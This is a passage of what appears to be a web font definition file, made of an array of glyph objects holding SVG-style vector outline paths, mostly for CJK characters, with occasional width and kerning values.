1,64r106,0"},{},{},{},{"d":"140,-74v54,0,104,2,104,-41r0,-164r58,0r0,103r56,0r0,38r-56,0r0,196r-58,0r0,-120v-27,21,-74,27,-136,27v-43,0,-75,-3,-74,-45r0,-194r160,0r0,38r-102,0r0,148v3,19,25,14,48,14"},{"d":"357,-135r-55,0r0,38r-58,0r0,-182r58,0r0,32r55,0r0,37r-55,0r0,38r55,0r0,37xm115,-281v56,0,99,33,99,86v0,54,-43,87,-99,87v-56,0,-98,-34,-98,-87v0,-53,42,-86,98,-86xm106,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r110,0r0,-34r58,0r0,144r-196,0xm115,-150v26,0,44,-19,44,-45v0,-26,-19,-44,-44,-44v-25,0,-43,19,-43,44v0,26,18,45,43,45xm244,24r0,-35r-110,0v2,14,-6,35,10,35r100,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"332,58r-52,0r0,-337r52,0r0,337xm257,54r-49,0r0,-200r-51,0r0,-38r51,0r0,-95r49,0r0,333xm131,-275v-3,102,4,180,61,222r-28,29v-23,-14,-54,-56,-59,-87v-7,33,-38,72,-63,89r-28,-28v58,-46,65,-118,62,-225r55,0"},{},{},{},{},{},{},{},{"d":"330,-53r-51,0r0,-107r-32,0r0,107r-49,0r0,-226r49,0r0,81r32,0r0,-81r51,0r0,226xm133,-275v-3,78,11,130,59,159r-25,30v-23,-11,-52,-43,-60,-69v-9,29,-38,61,-65,74r-26,-30v52,-34,65,-78,62,-164r55,0xm114,52v-49,1,-19,-76,-27,-117r57,0r0,70v0,6,4,9,11,9r183,0r0,38r-224,0"},{},{"d":"279,-279v20,0,25,7,24,26r-8,87r50,0r0,36r-136,0r0,39v36,5,99,-16,97,25r-6,128r-45,0r0,-107v-4,-22,-46,-6,-68,-11r0,-19v-4,1,-13,-3,-12,3r-4,73r-69,0v1,9,-4,26,7,25r77,0r0,36r-99,0v-48,5,-29,-55,-33,-95r75,0v-1,-9,4,-24,-7,-23r-68,0r0,-36r97,0r0,-38r-136,0r0,-36r224,0r0,-63v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0"},{},{},{},{},{},{},{"d":"121,-84v-69,4,-111,-71,-73,-127r-30,0r0,-38r75,0r0,-42r57,0r0,42r72,0r0,38r-28,0v6,9,11,18,13,29r55,0r0,-97r58,0r0,215r-58,0r0,-81r-55,0v-8,37,-42,59,-86,61xm230,-72v1,59,50,82,106,96r-17,36v-44,-7,-99,-36,-117,-67v-17,36,-72,59,-120,68r-15,-35v71,-19,105,-47,104,-98r59,0xm121,-123v22,0,35,-18,35,-41v0,-23,-13,-41,-35,-41v-22,0,-34,18,-34,41v0,23,12,41,34,41"},{},{"d":"228,-130r-153,0v-22,0,-33,-10,-33,-29r0,-115r58,0r0,97v0,6,4,9,11,9r117,0r0,38xm264,-79v-21,17,-49,24,-98,23r0,110r-58,0r0,-109r-90,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-147r58,0r0,337r-58,0r0,-137"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"168,-122v48,-3,96,6,96,-33r0,-124r58,0r0,198r-58,0r0,-26v-38,32,-154,19,-239,22r0,-37r86,0r0,-37r57,0r0,37xm230,-145v-34,-4,-76,-25,-91,-46v-13,24,-57,43,-93,49r-14,-34v42,-10,67,-25,74,-46r-65,0r0,-36r68,0r0,-30r58,0r0,30r68,0r0,36r-64,0v8,21,32,36,72,44xm216,-74v56,0,101,22,101,73v0,51,-45,72,-101,72v-57,0,-100,-22,-100,-72v0,-51,43,-73,100,-73xm216,34v25,1,45,-13,45,-35v0,-23,-20,-36,-45,-36v-25,0,-44,13,-44,36v0,23,19,34,44,35"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"152,-48v49,1,99,-2,99,-38r0,-193r54,0r0,114r52,0r0,37r-52,0r0,186r-54,0r0,-91v-38,34,-158,21,-242,24r0,-38r88,0r0,-73v-11,-16,-18,-30,-20,-42v-4,24,-21,55,-38,67r-32,-26v36,-39,43,-77,43,-151r52,0v-1,48,5,90,22,116v15,-25,20,-68,19,-116r52,0v-1,66,11,109,43,142r-31,26v-15,-11,-33,-37,-37,-58v-2,13,-8,27,-18,42r0,72"},{},{},{},{},{"d":"162,-50v51,0,102,-1,102,-39r0,-190r58,0r0,337r-58,0r0,-94v-38,37,-165,20,-251,24r0,-38r91,0r0,-55r-72,0r0,-38r26,0v-4,-25,-3,-64,-3,-94r-28,0r0,-37r211,0r0,37r-28,0r-2,94r26,0r0,38r-72,0r0,55xm154,-237r-42,0r1,94r40,0"},{},{},{},{},{},{"d":"330,-91r-51,0r0,-81r-32,0r0,80r-49,0r0,-187r49,0r0,69r32,0r0,-69r51,0r0,188xm132,-275v-2,74,13,118,59,146r-25,31v-23,-11,-52,-42,-60,-68v-9,29,-38,61,-65,74r-26,-31v50,-32,64,-70,62,-152r55,0xm123,62v-21,0,-30,-9,-30,-30r0,-108r218,0v13,0,20,7,20,21r-5,117r-203,0xm273,24r0,-55v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,62,11,62r113,0"},{},{},{},{},{},{"d":"258,-169r-47,126r-33,0r29,-126r51,0xm187,-169r-47,126r-33,0r29,-126r51,0"},{},{},{},{},{"w":108},{},{"d":"320,58r-58,0r0,-337r58,0r0,337xm125,-56v-82,8,-124,-89,-78,-150r-34,0r0,-37r83,0r0,-45r58,0r0,45r83,0r0,37r-34,0v46,60,4,159,-78,150xm125,-98v25,0,42,-21,42,-49v0,-28,-16,-49,-42,-49v-26,0,-43,21,-43,49v0,28,18,49,43,49"},{},{"d":"264,-116v-38,33,-156,17,-241,21r0,-34r197,-2v27,-2,44,-7,44,-31r0,-117r58,0r0,190r-58,0r0,-27xm80,-148v-24,0,-32,-6,-32,-29r0,-100r176,0r0,33r-118,0r0,15r114,0r0,32r-114,0v0,9,-1,17,8,17r112,0r0,32r-146,0xm118,62v-45,5,-29,-48,-32,-85r179,0v0,-7,2,-18,-6,-17r-173,0r0,-34r218,0v37,1,12,54,15,83r-175,0v1,8,-3,19,7,19r180,0r0,34r-213,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-98r-58,0r0,-68r-85,0v-24,32,-67,59,-128,80r-20,-35v72,-25,110,-59,115,-105v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v39,-3,28,46,20,70r64,0r0,-75r58,0r0,181xm237,-45v15,37,55,60,101,70r-15,35v-44,-4,-102,-36,-118,-67v-16,35,-73,63,-120,68r-16,-35v57,-10,90,-34,101,-71r-86,0r0,-38r240,0r0,38r-87,0"},{},{},{},{"d":"247,-130v-36,32,-146,18,-230,21r0,-35r49,0r0,-55r53,0r0,55v60,-1,84,1,115,-10v27,-21,8,-84,13,-125r58,0r0,68r51,0r0,38r-51,0r0,73r-58,0r0,-30xm188,-276v48,2,16,68,19,105r-51,0v-4,-22,10,-65,-11,-69r-110,0r0,-36r153,0xm102,62v-48,5,-31,-52,-34,-91r180,0v0,-9,3,-21,-7,-20r-173,0r0,-36r218,0v38,2,12,59,16,90r-176,0v1,9,-3,22,8,21r179,0r0,36r-211,0"},{},{"d":"301,-156r-210,0v-55,1,-24,-79,-32,-124r58,0r0,26r126,0r0,-26r58,0r0,124xm89,62v-21,0,-30,-9,-30,-30r0,-106r92,0r0,-26r-136,0r0,-36r330,0r0,36r-136,0r0,26r95,0r0,34r-187,0r0,17r183,0r0,33r-183,0v0,10,0,18,10,18r181,0r0,34r-219,0xm243,-192r0,-26r-126,0v0,12,-3,26,11,26r115,0"},{},{},{"d":"320,-96r-58,0r0,-94r-63,0r0,-38r63,0r0,-51r58,0r0,183xm153,-275v-3,79,22,116,75,142r-22,33v-32,-11,-68,-42,-81,-70v-12,32,-48,62,-83,75r-24,-34v57,-28,79,-63,77,-146r58,0xm328,62r-249,0r0,-38r39,0v-3,-18,-2,-45,-2,-67r-35,0r0,-38r246,0r0,38r-35,0r-2,67r38,0r0,38xm235,24r0,-67r-62,0r0,67r62,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"201,-129v-31,30,-115,19,-178,21r0,-37r23,0v-4,-24,-1,-63,-2,-92r-20,0r0,-37r161,0r0,37r-17,0r-2,89v60,-3,27,-80,35,-131r49,0r0,69r29,0r0,-69r51,0r0,183r-51,0r0,-76r-29,0r0,75r-49,0r0,-32xm123,62v-21,0,-30,-9,-30,-30r0,-113r57,0r0,33r123,0r0,-33r57,0r0,143r-207,0xm120,-237r-28,0r1,92r27,-1r0,-91xm273,24r0,-35r-123,0v1,14,-5,35,11,35r112,0"},{},{},{},{},{},{"d":"216,-110v0,100,-95,133,-189,109r0,-296r54,0r0,96v68,-31,135,-1,135,91xm81,-32v56,3,80,-19,80,-74v0,-55,-30,-77,-80,-65r0,139","w":232},{"d":"330,-78r-51,0r0,-201r51,0r0,201xm152,-274v40,-4,24,49,20,74r35,0r0,-79r49,0r0,178r-49,0r0,-61r-48,0v-18,39,-52,72,-102,99r-25,-32v36,-20,61,-43,75,-70v-24,5,-47,2,-74,3r0,-38r87,0v2,-13,10,-36,-7,-36r-76,0r0,-38r115,0xm234,-86v1,64,52,93,109,110r-18,36v-43,-8,-101,-44,-118,-76v-18,37,-73,66,-121,77r-18,-36v73,-22,109,-54,107,-111r59,0"},{},{},{"d":"357,-172r-55,0r0,65r-58,0r0,-172r58,0r0,69r55,0r0,38xm210,-109v-32,-5,-74,-32,-87,-56v-14,28,-55,54,-92,63r-19,-33v44,-16,71,-33,79,-77r-69,0r0,-37r70,0r0,-38r58,0r0,38r70,0r0,37r-69,0v4,31,30,54,77,69xm108,62v-48,5,-28,-56,-32,-95r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-36r208,0v38,3,10,62,15,93r-165,0v1,9,-4,24,7,23r169,0r0,37r-202,0"},{},{"d":"345,-101r-330,0r0,-35r136,0r0,-24v-37,-2,-92,12,-92,-29r0,-91r58,0r0,24r126,0r0,-24r58,0r0,120r-92,0r0,24r136,0r0,35xm92,62v-46,4,-30,-51,-33,-90r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r223,0v38,2,11,58,15,88r-179,0v1,9,-4,21,7,20r182,0r0,36r-215,0xm243,-197r0,-23r-126,0v0,12,-2,24,11,23r115,0"},{"d":"264,-105v-38,33,-156,17,-241,21r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-126r58,0r0,203r-58,0r0,-29xm79,-141v-23,-1,-31,-7,-31,-30r0,-105r176,0r0,33r-119,0r0,17r115,0r0,33r-115,0v0,9,-1,18,8,18r113,0r0,34r-147,0xm304,-60v15,1,20,4,19,21r-4,101r-203,0v-53,2,-24,-78,-31,-122r219,0xm264,26r0,-44v0,-5,-2,-7,-7,-7r-114,0v3,18,-9,51,11,51r110,0"},{},{},{},{},{},{},{},{},{"d":"357,-157r-55,0r0,86r-58,0r0,-208r58,0r0,85r55,0r0,37xm117,-88v-69,7,-109,-67,-74,-123r-30,0r0,-38r75,0r0,-42r58,0r0,42r75,0r0,38r-29,0v34,56,-6,131,-75,123xm219,-74v1,60,48,82,104,97r-16,36v-42,-7,-99,-36,-115,-65v-17,34,-71,59,-118,67r-16,-36v71,-16,105,-44,103,-99r58,0xm117,-127v21,0,34,-16,34,-39v0,-23,-13,-38,-34,-38v-21,0,-33,16,-33,38v0,22,12,39,33,39"},{"d":"357,-167r-55,0r0,76r-58,0r0,-188r58,0r0,74r55,0r0,38xm203,-247v0,74,-54,130,-156,167r-22,-34v74,-28,112,-66,115,-112v0,-6,-2,-9,-9,-9r-99,0r0,-38r143,0v19,0,28,8,28,26xm303,-49r-6,107r-53,0r0,-84v0,-8,-4,-11,-11,-11r-164,0r0,-38r211,0v17,0,24,9,23,26"},{},{},{},{},{},{},{},{"d":"357,-174r-55,0r0,70r-58,0r0,-175r58,0r0,67r55,0r0,38xm203,-247v-3,74,-56,126,-159,155r-18,-35v73,-22,110,-55,114,-99v1,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm107,62v-22,0,-31,-8,-31,-30r0,-121r228,0r0,38r-170,0r0,19r166,0r0,36r-166,0v0,11,-1,21,11,21r163,0r0,37r-201,0"},{},{},{},{},{},{},{"d":"193,-29r-35,36r-146,-124r146,-123r35,36r-108,87","w":212},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"306,-243r-11,152r-52,0r0,-130v0,-9,-4,-13,-11,-13r-176,0r0,-37r223,0v19,0,28,9,27,28xm345,-7r-330,0r0,-38r64,0r0,-112r53,0r0,112r29,0r0,-112r52,0r0,112r132,0r0,38"},{},{},{},{},{},{},{},{"d":"345,-81r-330,0r0,-37r136,0r0,-35v-36,-3,-92,13,-92,-27r0,-98r58,0r0,78v0,6,3,10,9,10r179,0r0,37r-96,0r0,35r136,0r0,37xm43,25v62,-15,105,-29,107,-93r59,0v-1,48,35,73,109,92r-17,36v-42,-7,-102,-34,-119,-63v-17,32,-76,58,-122,64"},{},{},{},{},{},{},{"d":"281,-278v20,0,25,6,24,26r-8,107r48,0r0,38r-130,0r0,86r-58,0r0,-86r-142,0r0,-38r226,0r0,-82v0,-9,-4,-13,-11,-13r-166,0r0,-38r217,0xm85,56v-19,0,-27,-6,-27,-25r0,-91r58,0r0,69v0,6,3,9,10,9r184,0r0,38r-225,0"},{},{},{},{},{},{},{"d":"279,-279v20,0,25,7,24,26r-8,87r50,0r0,36r-136,0r0,38v32,5,95,-15,93,20r-4,73r-181,0v1,10,-4,25,7,25r183,0r0,36r-215,0v-49,5,-29,-55,-33,-95r185,0v-1,-9,4,-24,-7,-23r-178,0r0,-36r92,0r0,-38r-136,0r0,-36r224,0r0,-63v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0"},{},{},{},{},{},{},{},{},{"d":"320,-91r-58,0r0,-31r-74,0r0,-37r74,0r0,-38r-68,0v-20,50,-68,90,-144,118r-20,-35v72,-29,109,-66,113,-112v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v25,-1,32,18,26,40r59,0r0,-45r58,0r0,188xm116,62v-22,0,-31,-8,-31,-30r0,-107r217,0v13,0,19,7,19,21r-2,116r-203,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-113,0v4,21,-11,61,11,61r108,0"},{},{},{},{},{},{"d":"22,-193v0,-109,182,-116,194,-19r46,0r0,-67r58,0r0,182r-58,0r0,-77r-46,0v-8,41,-47,69,-96,69v-56,1,-98,-33,-98,-88xm298,-81v-1,59,15,90,53,113r-26,33v-23,-11,-47,-35,-54,-61v-6,25,-32,50,-54,61r-19,-24r0,21r-108,0v-21,0,-30,-9,-30,-30r0,-113r49,0r0,33r40,0r0,-33r49,0r0,109v32,-23,47,-58,45,-109r55,0xm120,-148v26,0,43,-18,43,-45v0,-27,-16,-46,-43,-46v-27,0,-44,18,-44,46v0,27,18,45,44,45xm149,25r0,-36r-40,0v2,13,-7,37,9,36r31,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"345,-62r-330,0r0,-37r82,0r0,-41r-42,0r0,-38r38,0v-3,-17,-2,-42,-2,-63r-39,0r0,-37r258,0r0,37r-38,0v0,21,1,46,-2,63r37,0r0,38r-42,0r0,41r80,0r0,37xm85,56v-45,2,-21,-61,-27,-98r58,0v4,20,-11,60,11,60r182,0r0,38r-224,0xm215,-241r-67,0r0,63r67,0r0,-63xm208,-99r0,-41r-54,0r0,41r54,0"},{},{},{"d":"320,-98r-58,0r0,-25r-74,0r0,-37r74,0r0,-38r-68,0v-19,49,-67,87,-145,114r-20,-34v56,-20,104,-51,114,-108v1,-6,-2,-10,-9,-10r-99,0r0,-38r142,0v25,-1,32,18,26,40r59,0r0,-45r58,0r0,181xm350,33r-27,31v-26,-12,-51,-39,-62,-65v-8,25,-39,56,-63,65v-23,-10,-56,-41,-63,-65v-10,26,-37,53,-62,65r-26,-31v43,-27,62,-60,60,-116r55,0v-2,44,10,74,36,98v26,-23,38,-54,36,-98r55,0v-2,55,18,89,61,116"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"68,-158v13,36,99,49,99,107v0,39,-29,59,-89,59v-25,0,-45,-1,-61,-5r0,-35v32,-3,94,11,98,-17v-12,-38,-98,-48,-98,-108v0,-56,82,-66,143,-53r0,35v-31,3,-89,-10,-92,17","w":181,"k":{"a":2,"W":4,"V":4}},{},{},{},{},{},{},{},{},{},{"d":"91,-217v-2,17,3,42,3,61r0,160r-50,0r0,-276r65,0r71,141r71,-141r64,0r0,276r-52,0r0,-160v-1,-19,7,-46,2,-61v-19,53,-46,98,-70,146r-32,0v-26,-50,-50,-88,-72,-146"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-101v-74,0,-125,-52,-91,-115r-47,0r0,-37r109,0r0,-40r58,0r0,40r108,0r0,37r-46,0v34,62,-17,115,-91,115xm344,-46r-135,0r0,104r-58,0r0,-104r-136,0r0,-38r329,0r0,38xm180,-141v26,0,44,-11,44,-35v0,-25,-19,-36,-44,-36v-25,0,-44,11,-44,36v0,24,18,35,44,35"},{},{},{},{},{"d":"320,-85r-58,0r0,-22r-47,0r0,-36r47,0r0,-23r-47,0r0,-36r47,0r0,-77r58,0r0,194xm118,-87v-68,0,-110,-68,-74,-125r-27,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-25,0v37,55,-4,125,-73,125xm288,-70v0,57,20,79,60,103r-26,31v-31,-15,-51,-35,-61,-59v-11,23,-40,49,-64,59v-23,-10,-53,-36,-63,-59v-10,24,-31,44,-62,59r-26,-31v40,-24,59,-46,60,-103r56,0v-1,38,10,65,35,85v25,-20,37,-47,36,-85r55,0xm118,-127v21,0,34,-16,34,-39v0,-23,-13,-39,-34,-39v-21,0,-34,16,-34,39v0,23,13,39,34,39"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-88r-56,0r0,-94r-45,0r0,-37r45,0r0,-60r56,0r0,191xm198,-275v-1,71,8,120,43,154r-31,26v-15,-11,-33,-40,-37,-62v-4,25,-27,54,-45,66v-17,-10,-41,-43,-46,-65v-4,24,-22,55,-39,67r-31,-25v37,-37,43,-84,42,-161r51,0v-1,50,4,97,22,122v14,-23,20,-72,19,-122r52,0xm322,-47r-6,105r-52,0r0,-81v0,-7,-4,-12,-11,-12r-173,0r0,-37r218,0v17,0,25,8,24,25"},{},{},{},{},{},{},{},{},{},{},{},{"d":"152,-121v48,-1,95,6,95,-32r0,-126r58,0r0,77r51,0r0,38r-51,0r0,87r-58,0r0,-28v-36,32,-146,18,-230,21r0,-36r77,0r0,-25v-37,-6,-63,-30,-63,-69v0,-47,39,-71,92,-71v53,0,92,24,92,71v0,39,-26,63,-63,69r0,24xm306,-37r-6,95r-53,0r0,-72v0,-7,-3,-11,-10,-11r-178,0r0,-37r223,0v17,0,25,9,24,25xm123,-180v21,0,36,-14,36,-34v0,-20,-15,-34,-36,-34v-21,0,-36,14,-36,34v0,20,15,34,36,34"},{},{},{"d":"210,-274v-5,81,53,115,117,136r-16,36v-52,-11,-110,-45,-130,-84v-20,41,-76,72,-129,84r-17,-36v82,-25,119,-61,115,-136r60,0xm345,-8r-330,0r0,-37r136,0r0,-76r58,0r0,76r136,0r0,37"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"280,-219v0,44,-30,67,-71,74r0,24r136,0r0,36r-330,0r0,-36r136,0r0,-24v-41,-7,-71,-30,-71,-74v0,-50,43,-75,100,-75v56,0,100,23,100,75xm92,62v-22,0,-31,-8,-31,-30r0,-101r58,0r0,29r123,0r0,-29r58,0r0,131r-208,0xm180,-181v25,0,44,-15,44,-38v0,-23,-19,-37,-44,-37v-25,0,-44,14,-44,37v0,23,19,38,44,38xm242,26r0,-31r-123,0v1,13,-4,32,11,31r112,0"},{},{},{},{},{},{},{},{},{},{"d":"330,-89r-51,0r0,-71r-30,0r0,70r-48,0r0,-189r48,0r0,81r30,0r0,-81r51,0r0,190xm104,-94v-63,0,-95,-64,-67,-117r-21,0r0,-38r62,0r0,-42r52,0r0,42r61,0r0,38r-20,0v28,53,-4,117,-67,117xm123,62v-21,0,-30,-9,-30,-30r0,-106r57,0r0,29r123,0r0,-29r57,0r0,136r-207,0xm104,-133v19,0,28,-15,28,-36v0,-21,-9,-36,-28,-36v-19,0,-28,15,-28,36v0,21,9,36,28,36xm273,24r0,-32r-123,0v1,13,-5,32,11,32r112,0"},{},{},{},{},{},{},{},{"d":"345,-7r-330,0r0,-38r136,0r0,-54r-101,0r0,-37r44,0v-4,-29,-3,-65,-3,-98r-45,0r0,-38r268,0r0,38r-45,0r-3,98r44,0r0,37r-101,0r0,54r136,0r0,38xm212,-234r-64,0r0,98r64,0r0,-98"},{},{},{},{},{},{},{},{"d":"330,-87r-51,0r0,-78r-30,0r0,77r-48,0r0,-191r48,0r0,76r30,0r0,-76r51,0r0,192xm170,-93v-23,-9,-53,-35,-62,-58v-9,26,-38,53,-64,66r-24,-31v37,-21,56,-45,59,-94r-51,0r0,-38r52,0r0,-39r52,0r0,39r52,0r0,38r-51,0v2,38,21,67,59,87xm331,-46r-6,104r-52,0r0,-80v0,-7,-4,-11,-11,-11r-172,0r0,-38r217,0v17,0,25,8,24,25"},{},{},{},{},{},{},{"d":"320,-97r-58,0r0,-182r58,0r0,182xm215,-100v-33,-11,-72,-37,-86,-65v-13,30,-54,60,-89,70r-22,-34v55,-22,82,-54,80,-108r-66,0r0,-38r191,0r0,38r-66,0v-2,52,24,80,79,103xm323,60v-45,-5,-99,-34,-117,-64v-17,32,-74,61,-121,65r-16,-36v59,-11,93,-34,102,-69r-88,0r0,-37r241,0r0,37r-87,0v11,34,44,57,101,69"},{},{},{},{},{},{},{},{},{},{"d":"90,-134v-22,0,-31,-8,-31,-30r0,-114r242,0r0,34r-184,0r0,20r179,0r0,34r-179,0v-1,11,0,21,10,21r175,0r0,35r-212,0xm345,-79r-330,0r0,-35r330,0r0,35xm302,-32r-6,90r-53,0r0,-68v0,-8,-3,-12,-11,-12r-175,0r0,-36r222,0v17,0,24,9,23,26"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"304,-153r-216,0v-51,-1,-22,-80,-29,-124r58,0r0,77v0,6,4,10,10,10r177,0r0,37xm345,-91r-330,0r0,-38r330,0r0,38xm90,61v-21,0,-30,-9,-30,-30r0,-98r223,0v14,0,20,7,19,21r-4,107r-208,0xm243,24r0,-46v0,-5,-1,-8,-6,-8r-119,0v3,18,-9,54,10,54r115,0"},{},{},{},{},{},{},{},{"d":"120,-281v51,0,88,24,96,65r46,0r0,-63r58,0r0,171r-58,0r0,-70r-46,0v-8,40,-46,65,-96,65v-56,0,-98,-30,-98,-84v0,-54,42,-84,98,-84xm120,62v-48,5,-29,-56,-33,-96r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-5,24,7,24r176,0r0,37r-209,0xm120,-154v25,0,43,-18,43,-43v0,-25,-18,-43,-43,-43v-25,0,-43,18,-43,43v0,25,18,43,43,43"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"90,-135v-22,0,-31,-8,-31,-30r0,-113r242,0r0,34r-184,0r0,20r179,0r0,34r-179,0v0,10,-1,21,10,20r175,0r0,35r-212,0xm345,-80r-330,0r0,-35r330,0r0,35xm90,62v-52,1,-24,-76,-31,-120r244,0r0,35r-186,0v3,18,-9,50,11,50r179,0r0,35r-217,0"},{"d":"357,-146r-55,0r0,30r-58,0r0,-163r58,0r0,28r55,0r0,37r-55,0r0,31r55,0r0,37xm202,-248v-9,71,-62,118,-158,144r-17,-34v67,-19,105,-49,113,-89v1,-6,-2,-10,-10,-10r-98,0r0,-37r144,0v19,0,28,9,26,26xm109,62v-50,4,-29,-59,-33,-100r169,0v-1,-9,4,-25,-6,-25r-163,0r0,-37r208,0v14,0,20,7,19,20r-4,78r-164,0v2,9,-5,26,6,26r169,0r0,38r-201,0"},{},{},{},{},{"d":"180,-125v-67,0,-110,-45,-80,-101r-50,0r0,-36r101,0r0,-30r58,0r0,30r101,0r0,36r-50,0v31,55,-13,101,-80,101xm345,-74r-330,0r0,-35r330,0r0,35xm92,62v-51,2,-23,-74,-30,-116r239,0r0,35r-181,0v3,16,-8,46,10,46r175,0r0,35r-213,0xm180,-161v20,0,35,-12,35,-30v0,-18,-15,-30,-35,-30v-20,0,-35,12,-35,30v0,18,15,30,35,30"},{},{},{"d":"320,-99r-58,0r0,-180r58,0r0,180xm126,-281v56,0,98,31,98,85v0,54,-42,85,-98,85v-56,0,-99,-31,-99,-85v0,-54,43,-85,99,-85xm328,62r-249,0r0,-38r39,0v-3,-18,-2,-47,-2,-69r-35,0r0,-38r246,0r0,38r-35,0r-2,69r38,0r0,38xm126,-152v25,0,42,-18,42,-44v0,-26,-17,-43,-42,-43v-25,0,-43,17,-43,43v0,26,17,44,43,44xm235,24r0,-69r-62,0r0,69r62,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-109r-58,0r0,-170r58,0r0,170xm19,-137v54,-28,80,-60,78,-138r59,0v-3,67,22,106,77,133r-22,33v-32,-10,-72,-42,-83,-72v-12,33,-52,64,-86,77xm261,66v-50,0,-80,-47,-58,-92r-17,0r0,-36r48,0r0,-33r54,0r0,33r47,0r0,36r-16,0v20,46,-9,92,-58,92xm182,63v-44,-6,-119,21,-119,-31r0,-62r69,0v-1,-8,4,-22,-6,-22r-63,0r0,-35r96,0v39,2,11,60,15,91r-65,0v1,8,-3,23,6,23r67,0r0,36xm261,31v15,0,23,-13,23,-27v0,-14,-9,-26,-23,-27v-13,0,-23,12,-23,27v0,15,9,28,23,27"},{},{},{},{},{},{"d":"357,-161r-55,0r0,69r-58,0r0,-187r58,0r0,80r55,0r0,38xm117,-93v-66,0,-110,-63,-74,-118r-30,0r0,-38r75,0r0,-42r58,0r0,42r75,0r0,38r-29,0v35,55,-9,118,-75,118xm200,-89v56,0,99,28,99,79v0,50,-45,78,-99,78v-55,0,-100,-28,-100,-78v0,-50,44,-79,100,-79xm117,-132v20,1,34,-15,34,-36v0,-21,-13,-37,-34,-37v-21,0,-33,16,-33,37v0,21,13,36,33,36xm200,28v24,0,44,-16,44,-38v0,-24,-19,-40,-44,-40v-25,0,-44,15,-44,40v0,23,20,38,44,38"},{},{},{},{"d":"320,-86r-58,0r0,-69r-60,0r0,-37r60,0r0,-87r58,0r0,193xm152,-210v1,47,34,74,74,88r-18,33v-33,-8,-70,-35,-84,-62v-14,30,-52,57,-88,68r-20,-35v50,-19,76,-50,77,-92r-69,0r0,-38r69,0r0,-39r58,0r0,39r69,0r0,38r-68,0xm322,-45r-6,103r-53,0r0,-80v0,-7,-4,-11,-11,-11r-167,0r0,-38r213,0v17,0,25,9,24,26"},{},{},{},{},{},{},{"d":"247,-93v-37,33,-144,18,-230,22r0,-37r54,0r0,-46r54,0r0,46v56,-1,79,0,109,-10v8,-5,13,-12,13,-23r0,-138r58,0r0,90r51,0r0,37r-51,0r0,125r-58,0r0,-66xm215,-248r-6,113r-51,0r0,-34r-128,0r0,-36r128,0v-1,-14,4,-34,-11,-33r-115,0r0,-37r157,0v18,0,27,9,26,27xm318,57r-225,0v-44,0,-20,-65,-26,-103r58,0r0,56v0,6,3,9,10,9r183,0r0,38"},{},{},{"d":"332,58r-50,0r0,-337r50,0r0,337xm263,54r-48,0r0,-159r-37,0r0,-37r37,0r0,-30r-37,0r0,-38r37,0r0,-69r48,0r0,333xm199,-48v-44,18,-115,14,-178,14r0,-38r29,0v-5,-44,-2,-113,-3,-165r-23,0r0,-37r165,0r0,37r-21,0r-2,163v11,-1,19,-2,27,-4xm120,-237r-25,0r1,165r24,0r0,-165"},{},{"d":"320,-94r-57,0r0,-96r-64,0r0,-38r64,0r0,-51r57,0r0,185xm154,-275v-3,78,22,114,75,140r-22,32v-33,-9,-68,-40,-81,-68v-12,33,-50,63,-84,76r-23,-34v56,-27,78,-63,76,-146r59,0xm217,-93v57,0,102,28,102,80v0,52,-45,81,-102,81v-56,0,-101,-29,-101,-81v0,-51,45,-80,101,-80xm217,28v25,0,45,-17,45,-41v0,-24,-20,-40,-45,-40v-25,0,-44,16,-44,40v0,24,19,41,44,41"},{},{},{},{"d":"247,-108v-37,32,-146,19,-230,22r0,-36r54,0r0,-43r54,0r0,43v56,-1,79,0,109,-10v8,-5,13,-13,13,-24r0,-123r58,0r0,77r51,0r0,38r-51,0r0,84r-58,0r0,-28xm215,-248r-7,102r-51,0r0,-30r-127,0r0,-36r127,0v0,-12,3,-27,-11,-27r-114,0r0,-37r157,0v18,0,27,10,26,28xm306,-40r-6,98r-53,0r0,-76v0,-6,-4,-9,-10,-9r-178,0r0,-37r223,0v17,0,25,8,24,24"},{},{},{},{},{},{},{},{},{"d":"262,-131v-35,38,-150,22,-236,26r0,-38r33,0v-4,-25,-1,-64,-2,-94r-27,0r0,-37r202,0r0,37r-25,0r-3,92v30,-2,58,-12,58,-37r0,-97r58,0r0,189r-58,0r0,-41xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v14,0,20,7,19,21r-4,116r-199,0xm150,-144r1,-93r-38,0r0,94xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},{},{"d":"308,-148v-45,-3,-109,-29,-127,-55v-20,31,-78,52,-128,55r-11,-36v61,-9,96,-28,105,-58r-93,0r0,-36r252,0r0,36r-93,0v10,30,45,49,105,58xm345,-85r-330,0r0,-37r136,0r0,